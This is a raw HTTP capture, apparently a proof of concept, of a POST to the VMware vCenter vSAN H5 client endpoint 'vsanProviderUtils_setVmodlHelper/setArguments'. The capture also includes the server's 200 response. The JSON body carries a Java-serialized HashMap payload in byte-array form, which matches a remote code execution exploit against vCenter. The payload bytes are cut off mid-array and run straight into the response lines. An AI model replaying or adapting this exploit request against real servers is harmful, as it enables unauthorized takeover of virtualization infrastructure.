 POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
Host: test666.com
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 1124
{"methodInput":[[-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105,
108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -61, 22, 96, -47, 3, 0, 2, 70, 0,
10, 108, 111, 97, 100, 70, 97, 99, 116, 111, 114, 73, 0, 9, 116, 104, 114, 101, 115, 104,
HTTP/1.1 200
Set-Cookie: JSESSIONID=4B8B564EABAC33D5DAEF45C986381892; Path=/ui/h5-vsan; HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Tue, 29 Jun 2021 10:47:51 GMT
Connection: close
Server: Anonymous
Content-Length: 15
{"result":null}